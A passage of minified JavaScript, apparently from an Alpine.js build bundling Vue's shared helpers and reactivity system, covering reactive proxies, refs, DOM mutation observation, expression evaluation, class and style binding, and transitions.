t[n]||(t[n]=e(n))}},q=/-(\w)/g,U=I(e=>e.replace(q,(e,t)=>t?t.toUpperCase():"")),W=/\B([A-Z])/g,V=I(e=>e.replace(W,"-$1").toLowerCase()),H=I(e=>e.charAt(0).toUpperCase()+e.slice(1)),J=I(e=>e?`on${H(e)}`:"");t.EMPTY_ARR=O,t.EMPTY_OBJ=S,t.NO=()=>!1,t.NOOP=()=>{},t.PatchFlagNames=r,t.babelParserDefaultPlugins=["bigInt","optionalChaining","nullishCoalescingOperator"],t.camelize=U,t.capitalize=H,t.def=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},t.escapeHtml=function(e){const t=""+e,n=b.exec(t);if(!n)return t;let r,i,o="",a=0;for(i=n.index;i<t.length;i++){switch(t.charCodeAt(i)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#39;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}a!==i&&(o+=t.substring(a,i)),a=i+1,o+=r}return a!==i?o+t.substring(a,i):o},t.escapeHtmlComment=function(e){return e.replace(x,"")},t.extend=k,t.generateCodeFrame=function(e,t=0,n=e.length){const r=e.split(/\r?\n/);let i=0;const o=[];for(let e=0;e<r.length;e++)if((i+=r[e].length+1)>=t){for(let s=e-a;s<=e+a||n>i;s++){if(s<0||s>=r.length)continue;const a=s+1;o.push(`${a}${" ".repeat(Math.max(3-String(a).length,0))}|  ${r[s]}`);const c=r[s].length;if(s===e){const e=t-(i-c)+1,r=Math.max(1,n>i?c-e:n-t);o.push("   |  "+" ".repeat(e)+"^".repeat(r))}else if(s>e){if(n>i){const e=Math.max(Math.min(n-i,c),1);o.push("   |  "+"^".repeat(e))}i+=c+1}}break}return o.join("\n")},t.getGlobalThis=()=>A||(A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:{}),t.hasChanged=(e,t)=>e!==t&&(e==e||t==t),t.hasOwn=(e,t)=>C.call(e,t),t.hyphenate=V,t.invokeArrayFns=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},t.isArray=j,t.isBooleanAttr=u,t.isDate=M,t.isFunction=z,t.isGloballyWhitelisted=o,t.isHTMLTag=v,t.isIntegerKey=e=>L(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,t.isKnownAttr=p,t.isMap=R,t.isModelListener=e=>e.startsWith("onUpdate:"),t.isNoUnitNumericStyleProp=d,t.isObject=P,t.isOn=e=>T.test(e),t.isPlainObject=D,t.isPromise=e=>P(e)&&z(e.then)&&z(e.catch),t.isReservedProp=F,t.isSSRSafeAttrName=function(e){if(f.hasOwnProperty(e))return f[e];const t=l.test(e);return t&&console.error(`unsafe attribute name: ${e}`),f[e]=!t},t.isSVGTag=y,t.isSet=N,t.isSpecialBooleanAttr=c,t.isString=L,t.isSymbol=e=>"symbol"==typeof e,t.isVoidTag=_,t.looseEqual=w,t.looseIndexOf=function(e,t){return e.findIndex(e=>w(e,t))},t.makeMap=n,t.normalizeClass=function e(t){let n="";if(L(t))n=t;else if(j(t))for(let r=0;r<t.length;r++){const i=e(t[r]);i&&(n+=i+" ")}else if(P(t))for(const e in t)t[e]&&(n+=e+" ");return n.trim()},t.normalizeStyle=function e(t){if(j(t)){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e(L(i)?g(i):i);if(o)for(const e in o)n[e]=o[e]}return n}if(P(t))return t},t.objectToString=B,t.parseStringStyle=g,t.propsToAttrMap={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},t.remove=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},t.slotFlagsText=i,t.stringifyStyle=function(e){let t="";if(!e)return t;for(const n in e){const r=e[n],i=n.startsWith("--")?n:V(n);(L(r)||"number"==typeof r&&d(i))&&(t+=`${i}:${r};`)}return t},t.toDisplayString=e=>null==e?"":P(e)?JSON.stringify(e,E,2):String(e),t.toHandlerKey=J,t.toNumber=e=>{const t=parseFloat(e);return isNaN(t)?e:t},t.toRawType=e=>$(e).slice(8,-1),t.toTypeString=$}),m=p((e,t)=>{t.exports=h()}),g=p(e=>{Object.defineProperty(e,"__esModule",{value:!0});var t,n=m(),r=new WeakMap,i=[],o=Symbol("iterate"),a=Symbol("Map key iterate");function s(e,r=n.EMPTY_OBJ){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const o=function(e,n){const r=function(){if(!r.active)return e();if(!i.includes(r)){u(r);try{return p(),i.push(r),t=r,e()}finally{i.pop(),h(),t=i[i.length-1]}}};return r.id=c++,r.allowRecurse=!!n.allowRecurse,r._isEffect=!0,r.active=!0,r.raw=e,r.deps=[],r.options=n,r}(e,r);return r.lazy||o(),o}var c=0;function u(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var l=!0,f=[];function d(){f.push(l),l=!1}function p(){f.push(l),l=!0}function h(){const e=f.pop();l=void 0===e||e}function g(e,n,i){if(!l||void 0===t)return;let o=r.get(e);o||r.set(e,o=new Map);let a=o.get(i);a||o.set(i,a=new Set),a.has(t)||(a.add(t),t.deps.push(a),t.options.onTrack&&t.options.onTrack({effect:t,target:e,type:n,key:i}))}function v(e,i,s,c,u,l){const f=r.get(e);if(!f)return;const d=new Set,p=e=>{e&&e.forEach(e=>{(e!==t||e.allowRecurse)&&d.add(e)})};if("clear"===i)f.forEach(p);else if("length"===s&&n.isArray(e))f.forEach((e,t)=>{("length"===t||t>=c)&&p(e)});else switch(void 0!==s&&p(f.get(s)),i){case"add":n.isArray(e)?n.isIntegerKey(s)&&p(f.get("length")):(p(f.get(o)),n.isMap(e)&&p(f.get(a)));break;case"delete":n.isArray(e)||(p(f.get(o)),n.isMap(e)&&p(f.get(a)));break;case"set":n.isMap(e)&&p(f.get(o))}d.forEach(t=>{t.options.onTrigger&&t.options.onTrigger({effect:t,target:e,key:s,type:i,newValue:c,oldValue:u,oldTarget:l}),t.options.scheduler?t.options.scheduler(t):t()})}var y=n.makeMap("__proto__,__v_isRef,__isVue"),_=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(n.isSymbol)),b=S(),x=S(!1,!0),w=S(!0),A=S(!0,!0),E={};function S(e=!1,t=!1){return function(r,i,o){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&o===(e?t?ae:oe:t?ie:re).get(r))return r;const a=n.isArray(r);if(!e&&a&&n.hasOwn(E,i))return Reflect.get(E,i,o);const s=Reflect.get(r,i,o);if(n.isSymbol(i)?_.has(i):y(i))return s;if(e||g(r,"get",i),t)return s;if(me(s)){return!a||!n.isIntegerKey(i)?s.value:s}return n.isObject(s)?e?ce(s):se(s):s}}["includes","indexOf","lastIndexOf"].forEach(e=>{const t=Array.prototype[e];E[e]=function(...e){const n=pe(this);for(let e=0,t=this.length;e<t;e++)g(n,"get",e+"");const r=t.apply(n,e);return-1===r||!1===r?t.apply(n,e.map(pe)):r}}),["push","pop","shift","unshift","splice"].forEach(e=>{const t=Array.prototype[e];E[e]=function(...e){d();const n=t.apply(this,e);return h(),n}});var O=k(),T=k(!0);function k(e=!1){return function(t,r,i,o){let a=t[r];if(!e&&(i=pe(i),a=pe(a),!n.isArray(t)&&me(a)&&!me(i)))return a.value=i,!0;const s=n.isArray(t)&&n.isIntegerKey(r)?Number(r)<t.length:n.hasOwn(t,r),c=Reflect.set(t,r,i,o);return t===pe(o)&&(s?n.hasChanged(i,a)&&v(t,"set",r,i,a):v(t,"add",r,i)),c}}var C={get:b,set:O,deleteProperty:function(e,t){const r=n.hasOwn(e,t),i=e[t],o=Reflect.deleteProperty(e,t);return o&&r&&v(e,"delete",t,void 0,i),o},has:function(e,t){const r=Reflect.has(e,t);return n.isSymbol(t)&&_.has(t)||g(e,"has",t),r},ownKeys:function(e){return g(e,"iterate",n.isArray(e)?"length":o),Reflect.ownKeys(e)}},j={get:w,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},R=n.extend({},C,{get:x,set:T}),N=n.extend({},j,{get:A}),M=e=>n.isObject(e)?se(e):e,z=e=>n.isObject(e)?ce(e):e,L=e=>e,P=e=>Reflect.getPrototypeOf(e);function B(e,t,n=!1,r=!1){const i=pe(e=e.__v_raw),o=pe(t);t!==o&&!n&&g(i,"get",t),!n&&g(i,"get",o);const{has:a}=P(i),s=r?L:n?z:M;return a.call(i,t)?s(e.get(t)):a.call(i,o)?s(e.get(o)):void(e!==i&&e.get(t))}function $(e,t=!1){const n=this.__v_raw,r=pe(n),i=pe(e);return e!==i&&!t&&g(r,"has",e),!t&&g(r,"has",i),e===i?n.has(e):n.has(e)||n.has(i)}function D(e,t=!1){return e=e.__v_raw,!t&&g(pe(e),"iterate",o),Reflect.get(e,"size",e)}function F(e){e=pe(e);const t=pe(this);return P(t).has.call(t,e)||(t.add(e),v(t,"add",e,e)),this}function I(e,t){t=pe(t);const r=pe(this),{has:i,get:o}=P(r);let a=i.call(r,e);a?ne(r,i,e):(e=pe(e),a=i.call(r,e));const s=o.call(r,e);return r.set(e,t),a?n.hasChanged(t,s)&&v(r,"set",e,t,s):v(r,"add",e,t),this}function q(e){const t=pe(this),{has:n,get:r}=P(t);let i=n.call(t,e);i?ne(t,n,e):(e=pe(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,a=t.delete(e);return i&&v(t,"delete",e,void 0,o),a}function U(){const e=pe(this),t=0!==e.size,r=n.isMap(e)?new Map(e):new Set(e),i=e.clear();return t&&v(e,"clear",void 0,void 0,r),i}function W(e,t){return function(n,r){const i=this,a=i.__v_raw,s=pe(a),c=t?L:e?z:M;return!e&&g(s,"iterate",o),a.forEach((e,t)=>n.call(r,c(e),c(t),i))}}function V(e,t,r){return function(...i){const s=this.__v_raw,c=pe(s),u=n.isMap(c),l="entries"===e||e===Symbol.iterator&&u,f="keys"===e&&u,d=s[e](...i),p=r?L:t?z:M;return!t&&g(c,"iterate",f?a:o),{next(){const{value:e,done:t}=d.next();return t?{value:e,done:t}:{value:l?[p(e[0]),p(e[1])]:p(e),done:t}},[Symbol.iterator](){return this}}}}function H(e){return function(...t){{const r=t[0]?`on key "${t[0]}" `:"";console.warn(`${n.capitalize(e)} operation ${r}failed: target is readonly.`,pe(this))}return"delete"!==e&&this}}var J={get(e){return B(this,e)},get size(){return D(this)},has:$,add:F,set:I,delete:q,clear:U,forEach:W(!1,!1)},K={get(e){return B(this,e,!1,!0)},get size(){return D(this)},has:$,add:F,set:I,delete:q,clear:U,forEach:W(!1,!0)},G={get(e){return B(this,e,!0)},get size(){return D(this,!0)},has(e){return $.call(this,e,!0)},add:H("add"),set:H("set"),delete:H("delete"),clear:H("clear"),forEach:W(!0,!1)},Y={get(e){return B(this,e,!0,!0)},get size(){return D(this,!0)},has(e){return $.call(this,e,!0)},add:H("add"),set:H("set"),delete:H("delete"),clear:H("clear"),forEach:W(!0,!0)};function X(e,t){const r=t?e?Y:K:e?G:J;return(t,i,o)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(n.hasOwn(r,i)&&i in t?r:t,i,o)}["keys","values","entries",Symbol.iterator].forEach(e=>{J[e]=V(e,!1,!1),G[e]=V(e,!0,!1),K[e]=V(e,!1,!0),Y[e]=V(e,!0,!0)});var Q={get:X(!1,!1)},Z={get:X(!1,!0)},ee={get:X(!0,!1)},te={get:X(!0,!0)};function ne(e,t,r){const i=pe(r);if(i!==r&&t.call(e,i)){const t=n.toRawType(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var re=new WeakMap,ie=new WeakMap,oe=new WeakMap,ae=new WeakMap;function se(e){return e&&e.__v_isReadonly?e:ue(e,!1,C,Q,re)}function ce(e){return ue(e,!0,j,ee,oe)}function ue(e,t,r,i,o){if(!n.isObject(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const a=o.get(e);if(a)return a;const s=(c=e).__v_skip||!Object.isExtensible(c)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(n.toRawType(c));var c;if(0===s)return e;const u=new Proxy(e,2===s?i:r);return o.set(e,u),u}function le(e){return fe(e)?le(e.__v_raw):!(!e||!e.__v_isReactive)}function fe(e){return!(!e||!e.__v_isReadonly)}function de(e){return le(e)||fe(e)}function pe(e){return e&&pe(e.__v_raw)||e}var he=e=>n.isObject(e)?se(e):e;function me(e){return Boolean(e&&!0===e.__v_isRef)}var ge=class{constructor(e,t=!1){this._rawValue=e,this._shallow=t,this.__v_isRef=!0,this._value=t?e:he(e)}get value(){return g(pe(this),"get","value"),this._value}set value(e){n.hasChanged(pe(e),this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:he(e),v(pe(this),"set","value",e))}};function ve(e,t=!1){return me(e)?e:new ge(e,t)}function ye(e){return me(e)?e.value:e}var _e={get:(e,t,n)=>ye(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return me(i)&&!me(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};var be=class{constructor(e){this.__v_isRef=!0;const{get:t,set:n}=e(()=>g(this,"get","value"),()=>v(this,"set","value"));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}};var xe=class{constructor(e,t){this._object=e,this._key=t,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(e){this._object[this._key]=e}};function we(e,t){return me(e[t])?e[t]:new xe(e,t)}var Ae=class{constructor(e,t,n){this._setter=t,this._dirty=!0,this.__v_isRef=!0,this.effect=s(e,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,v(pe(this),"set","value"))}}),this.__v_isReadonly=n}get value(){const e=pe(this);return e._dirty&&(e._value=this.effect(),e._dirty=!1),g(e,"get","value"),e._value}set value(e){this._setter(e)}};e.ITERATE_KEY=o,e.computed=function(e){let t,r;return n.isFunction(e)?(t=e,r=()=>{console.warn("Write operation failed: computed value is readonly")}):(t=e.get,r=e.set),new Ae(t,r,n.isFunction(e)||!e.set)},e.customRef=function(e){return new be(e)},e.effect=s,e.enableTracking=p,e.isProxy=de,e.isReactive=le,e.isReadonly=fe,e.isRef=me,e.markRaw=function(e){return n.def(e,"__v_skip",!0),e},e.pauseTracking=d,e.proxyRefs=function(e){return le(e)?e:new Proxy(e,_e)},e.reactive=se,e.readonly=ce,e.ref=function(e){return ve(e)},e.resetTracking=h,e.shallowReactive=function(e){return ue(e,!1,R,Z,ie)},e.shallowReadonly=function(e){return ue(e,!0,N,te,ae)},e.shallowRef=function(e){return ve(e,!0)},e.stop=function(e){e.active&&(u(e),e.options.onStop&&e.options.onStop(),e.active=!1)},e.toRaw=pe,e.toRef=we,e.toRefs=function(e){de(e)||console.warn("toRefs() expects a reactive object but received a plain one.");const t=n.isArray(e)?new Array(e.length):{};for(const n in e)t[n]=we(e,n);return t},e.track=g,e.trigger=v,e.triggerRef=function(e){v(pe(e),"set","value",e.value)},e.unref=ye}),v=p((e,t)=>{t.exports=g()}),y=!1,_=!1,b=[];function x(e){!function(e){b.includes(e)||b.push(e);_||y||(y=!0,queueMicrotask(w))}(e)}function w(){y=!1,_=!0;for(let e=0;e<b.length;e++)b[e]();b.length=0,_=!1}var A=!0;function E(e){i=e}var S=[],O=[],T=[];function k(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach(([n,r])=>{(void 0===t||t.includes(n))&&(r.forEach(e=>e()),delete e._x_attributeCleanups[n])})}var C=new MutationObserver($),j=!1;function R(){C.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),j=!0}function N(){(M=M.concat(C.takeRecords())).length&&!z&&(z=!0,queueMicrotask(()=>{$(M),M.length=0,z=!1})),C.disconnect(),j=!1}var M=[],z=!1;function L(e){if(!j)return e();N();let t=e();return R(),t}var P=!1,B=[];function $(e){if(P)return void(B=B.concat(e));let t=[],n=[],r=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach(e=>1===e.nodeType&&t.push(e)),e[o].removedNodes.forEach(e=>1===e.nodeType&&n.push(e))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,s=()=>{r.has(t)||r.set(t,[]),r.get(t).push({name:n,value:t.getAttribute(n)})},c=()=>{i.has(t)||i.set(t,[]),i.get(t).push(n)};t.hasAttribute(n)&&null===a?s():t.hasAttribute(n)?(c(),s()):c()}i.forEach((e,t)=>{k(t,e)}),r.forEach((e,t)=>{S.forEach(n=>n(t,e))});for(let e of t)n.includes(e)||T.forEach(t=>t(e));for(let e of n)t.includes(e)||O.forEach(t=>t(e));t=null,n=null,r=null,i=null}function D(e,t,n){return e._x_dataStack=[t,...I(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter(e=>e!==t)}}function F(e,t){let n=e._x_dataStack[0];Object.entries(t).forEach(([e,t])=>{n[e]=t})}function I(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?I(e.host):e.parentNode?I(e.parentNode):[]}function q(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap(e=>Object.keys(e)))),has:(t,n)=>e.some(e=>e.hasOwnProperty(n)),get:(n,r)=>(e.find(e=>{if(e.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(e,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,a=n;i=i&&i.bind(t),o=o&&o.bind(t),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,r,{...a,get:i,set:o})}return!0}return!1})||{})[r],set:(t,n,r)=>{let i=e.find(e=>e.hasOwnProperty(n));return i?i[n]=r:e[e.length-1][n]=r,!0}});return t}function U(e){let t=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([i,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;let s=""===r?i:`${r}.${i}`;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(e,s,i):!(e=>"object"==typeof e&&!Array.isArray(e)&&null!==e)(o)||o===n||o instanceof Element||t(o,s)})};return t(e)}function W(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,r){return e(this.initialValue,()=>(function(e,t){return t.split(".").reduce((e,t)=>e[t],e)})(t,n),e=>(function e(t,n,r){"string"==typeof n&&(n=n.split("."));if(1!==n.length){if(0===n.length)throw error;return t[n[0]]?e(t[n[0]],n.slice(1),r):(t[n[0]]={},e(t[n[0]],n.slice(1),r))}t[n[0]]=r})(t,n,e),n,r)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(r,i,o)=>{let a=e.initialize(r,i,o);return n.initialValue=a,t(r,i,o)}}else n.initialValue=e;return n}}var V={};function H(e,t){V[e]=t}function J(e,t){return Object.entries(V).forEach(([n,r])=>{Object.defineProperty(e,`$${n}`,{get:()=>r(t,{Alpine:Ke,interceptor:W}),enumerable:!1})}),e}function K(e,t,n,...r){try{return n(...r)}catch(n){G(n,e,t)}}function G(e,t,n){Object.assign(e,{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout(()=>{throw e},0)}function Y(e,t,n={}){let r;return X(e,t)(e=>r=e,n),r}function X(...e){return Q(...e)}var Q=Z;function Z(e,t){let n={};J(n,e);let r=[n,...I(e)];if("function"==typeof t)return function(e,t){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{te(n,t.apply(q([r,...e]),i))}}(r,t);let i=function(e,t,n){let r=function(e,t){if(ee[e])return ee[e];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e;let i=(()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return G(n,t,e),Promise.resolve()}})();return ee[e]=i,i}(t,n);return(i=(()=>{}),{scope:o={},params:a=[]}={})=>{r.result=void 0,r.finished=!1;let s=q([o,...e]);if("function"==typeof r){let e=r(r,s).catch(e=>G(e,n,t));r.finished?te(i,r.result,s,a,n):e.then(e=>{te(i,e,s,a,n)}).catch(e=>G(e,n,t))}}}(r,t,e);return K.bind(null,e,t,i)}var ee={};function te(e,t,n,r,i){if("function"==typeof t){let o=t.apply(n,r);o instanceof Promise?o.then(t=>te(e,t,n,r)).catch(e=>G(e,i,t)):e(o)}else e(t)}var ne="x-";function re(e=""){return ne+e}var ie={};function oe(e,t){ie[e]=t}function ae(e,t,n){let r={};return Array.from(t).map(de((e,t)=>r[e]=t)).filter(me).map(function(e,t){return({name:n,value:r})=>{let i=n.match(ge()),o=n.match(/:([a-zA-Z0-9\-:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],s=t||e[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:a.map(e=>e.replace(".","")),expression:r,original:s}}}(r,n)).sort(_e).map(t=>(function(e,t){let n=ie[t.type]||(()=>{}),r=[],[a,s]=function(e){let t=()=>{};return[n=>{let r=i(n);e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(e=>e())}),e._x_effects.add(r),t=()=>{void 0!==r&&(e._x_effects.delete(r),o(r))}},()=>{t()}]}(e);r.push(s);let c={Alpine:Ke,effect:a,cleanup:e=>r.push(e),evaluateLater:X.bind(X,e),evaluate:Y.bind(Y,e)},u=()=>r.forEach(e=>e());!function(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}(e,t.original,u);let l=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,c),n=n.bind(n,e,t,c),se?ce.get(ue).push(n):n())};return l.runCleanups=u,l})(e,t))}var se=!1,ce=new Map,ue=Symbol();var le=(e,t)=>({name:n,value:r})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:r}),fe=e=>e;function de(e=(()=>{})){return({name:t,value:n})=>{let{name:r,value:i}=pe.reduce((e,t)=>t(e),{name:t,value:n});return r!==t&&e(r,t),{name:r,value:i}}}var pe=[];function he(e){pe.push(e)}function me({name:e}){return ge().test(e)}var ge=()=>new RegExp(`^${ne}([^:^.]+)\\b`);var ve="DEFAULT",ye=["ignore","ref","data","bind","init","for","model","transition","show","if",ve,"element"];function _e(e,t){let n=-1===ye.indexOf(e.type)?ve:e.type,r=-1===ye.indexOf(t.type)?ve:t.type;return ye.indexOf(n)-ye.indexOf(r)}function be(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}var xe=[],we=!1;function Ae(e){xe.push(e),queueMicrotask(()=>{we||setTimeout(()=>{Ee()})})}function Ee(){for(we=!1;xe.length;)xe.shift()()}function Se(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach(e=>Se(e,t));let n=!1;if(t(e,()=>n=!0),n)return;let r=e.firstElementChild;for(;r;)Se(r,t),r=r.nextElementSibling}function Oe(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var Te=[],ke=[];function Ce(){return Te.map(e=>e())}function je(){return Te.concat(ke).map(e=>e())}function Re(e){Te.push(e)}function Ne(e,t=!1){if(!e)return;return(t?je():Ce()).some(t=>e.matches(t))?e:e.parentElement?Ne(e.parentElement,t):void 0}function Me(e,t=Se){!function(e){se=!0;let t=Symbol();ue=t,ce.set(t,[]);let n=()=>{for(;ce.get(t).length;)ce.get(t).shift()();ce.delete(t)};e(n),se=!1,n()}(()=>{t(e,(e,t)=>{ae(e,e.attributes).forEach(e=>e()),e._x_ignore&&t()})})}function ze(e,t){return Array.isArray(t)?Le(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),r=Object.entries(t).flatMap(([e,t])=>!!t&&n(e)).filter(Boolean),i=Object.entries(t).flatMap(([e,t])=>!t&&n(e)).filter(Boolean),o=[],a=[];return i.forEach(t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))}),r.forEach(t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))}),()=>{a.forEach(t=>e.classList.add(t)),o.forEach(t=>e.classList.remove(t))}}(e,t):"function"==typeof t?ze(e,t()):Le(e,t)}function Le(e,t){return(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))((t=>t.split(" ").filter(t=>!e.classList.contains(t)).filter(Boolean))(t=!0===t?t="":t||""))}function Pe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach(([t,r])=>{n[t]=e.style[t],e.style.setProperty(function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(t),r)}),setTimeout(()=>{0===e.style.length&&e.removeAttribute("style")}),()=>{Pe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n)}}(e,t)}function Be(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function $e(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){De(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){De(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function De(e,t,{during:n,start:r,end:i}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void a();let s,c,u;!function(e,t){let n,r,i,o=Be(()=>{L(()=>{n=!0,r||t.before(),i||(t.end(),Ee()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Be((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},L(()=>{t.start(),t.during()}),we=!0,requestAnimationFrame(()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),L(()=>{t.before()}),r=!0,requestAnimationFrame(()=>{n||(L(()=>{t.end()}),Ee(),setTimeout(e._x_transitioning.finish,o+a),i=!0)})})}(e,{start(){s=t(e,r)},during(){c=t(e,n)},before:o,end(){s(),u=t(e,i)},after:a,cleanup(){c(),u()}})}function Fe(e,t,n){if(-1===e.indexOf(t))return n;const r=e[e.indexOf(t)+1];if(!r)return n;if("scale"===t&&isNaN(r))return n;if("duration"===t){let e=r.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[r,e[e.indexOf(t)+2]].join(" "):r}function Ie(e,t){var n;return function(){var r=this,i=arguments,o=function(){n=null,e.apply(r,i)};clearTimeout(n),n=setTimeout(o,t)}}function qe(e,t){let n;return function(){let r=this,i=arguments;n||(e.apply(r,i),n=!0,setTimeout(()=>n=!1,t))}}oe("transition",(e,{value:t,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),r?function(e,t,n){$e(e,ze,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,r,t):function(e,t,n){$e(e,Pe);let r=!t.includes("in")&&!t.includes("out")&&!n,i=r||t.includes("in")||["enter"].includes(n),o=r||t.includes("out")||["leave"].includes(n);t.includes("in")&&!r&&(t=t.filter((e,n)=>n<t.indexOf("out")));t.includes("out")&&!r&&(t=t.filter((e,n)=>n>t.indexOf("out")));let a=!t.includes("opacity")&&!t.includes("scale"),s=a||t.includes("opacity"),c=a||t.includes("scale"),u=s?0:1,l=c?Fe(t,"scale",95)/100:1,f=Fe(t,"delay",0),d=Fe(t,"origin","center"),p=Fe(t,"duration",150)/1e3,h=Fe(t,"duration",75)/1e3,m="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:d,transitionDelay:f,transitionProperty:"opacity, transform",transitionDuration:`${p}s`,transitionTimingFunction:m},e._x_transition.enter.start={opacity:u,transform:`scale(${l})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(e._x_transition.leave.during={transformOrigin:d,transitionDelay:f,transitionProperty:"opacity, transform",transitionDuration:`${h}s`,transitionTimingFunction:m},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:u,transform:`scale(${l})`})}(e,n,t)}),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,r){let 